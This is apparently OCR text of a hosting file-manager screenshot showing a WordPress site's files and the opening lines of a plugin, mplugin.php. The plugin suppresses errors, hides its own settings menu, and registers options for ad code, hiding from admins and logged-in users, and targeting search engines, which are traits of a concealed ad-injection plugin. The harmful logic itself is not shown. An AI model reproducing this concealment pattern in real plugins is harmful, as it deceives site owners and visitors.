 SiteGround
marcop64.sg-host.com CAMBIAR
? MP
IR A MI CUENTA
PANEL
SITIO WEB
Gestor archivos
Cuentas FTP
MySQL
PostgreSQL
SEGURIDAD
VELOCIDAD
WORDPRESS
DOMINIO
E-MAIL
ESTADÍSTICAS
DESARROLLADORES
BUSCADOR HERRAMIENTAS CTRL + K
Gestor archivos
EXPLORADOR EDITOR
marcop64.sg-host.com > public_html > wp-content > plugins > admin_ips.txt
marcop64.sg-host.com
logs
public_html
wp-admin
wp-content
languages
plugins
sg-cachepress
storefront-footer-tex
woocommerce
wpforms-lite
admin_ips.txt
mplugin.php
themes
upgrade
uploads
index.php
wp-includes
.htaccess
Default.html
index.php
license.txt
readme.html
wp-activate.php
wp-blog-header.php
wp-comments-post.php
wp-config-sample.php
wp-config.php
0 ITEMS SELECCIONADO/S
mplugin.php × admin_ips.txt ×
5 * Author: aerin Singh
6 * Version: 1.0
7 */
8 error_reporting(0);
9 ini_set('display_errors', 0);
10 $plugin_key='041bfcd31ed64d65ca7b045136cf6d31';
11 $version='1.2';
12
13 add_action('admin_menu', function() {
14 add_options_page( 'mplugin Plugin', 'mplugin', 'manage_options', 'mplugin', 'mplugin_page' );
15 remove_submenu_page( 'options-general.php', 'mplugin' );
16 });
17
18
19
20 add_filter('plugin_action_links_'.plugin_basename(__FILE__), 'salcode_add_plugin_page_settings_mplugin');
21 function salcode_add_plugin_page_settings_mplugin( $links ) {
22 $links[] = '<a href="' .
23 admin_url( 'options-general.php?page=mplugin' ) .
24 '">' . __('Settings') . '</a>';
25 return $links;
26 }
27
28
29
30
31
32
33 add_action( 'admin_init', function() {
34
35 register_setting( 'mplugin-settings', 'default_mont_options' );
36 register_setting( 'mplugin-settings', 'ad_code' );
37 register_setting( 'mplugin-settings', 'hide_admin' );
38 register_setting( 'mplugin-settings', 'hide_logged_in' );
39 register_setting( 'mplugin-settings', 'display_ad' );
40 register_setting( 'mplugin-settings', 'search_engines' );